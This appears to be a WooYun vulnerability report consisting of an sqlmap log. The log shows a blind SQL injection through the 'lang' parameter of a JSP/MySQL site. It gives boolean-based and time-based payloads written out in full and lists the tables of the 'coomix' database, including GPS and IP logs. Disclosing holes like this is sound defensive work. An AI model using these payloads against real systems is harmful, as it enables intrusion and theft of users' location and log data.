 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: lang (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lang=cn' AND 2595=2595 AND 'jhKU'='jhKU&type=D302

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: lang=cn' AND (SELECT * FROM (SELECT(SLEEP(5)))XWCa) AND 'fXQE'='fXQE&type=D302
---
[02:04:44] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[02:04:44] [INFO] fetching tables for database: 'coomix'
[02:04:44] [INFO] fetching number of tables for database 'coomix'
[02:04:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[02:04:44] [INFO] retrieved: 134
[02:04:45] [INFO] retrieved: checksums
[02:04:51] [INFO] retrieved: device_type
[02:04:59] [INFO] retrieved: gps_one
[02:05:04] [INFO] retrieved: ip_log
[02:05:09] [INFO] retrieved: ip_one
[02:05:11] [INFO] retrieved: message
[02:05:16] [INFO] retrieved: message_type
www.wooyun.org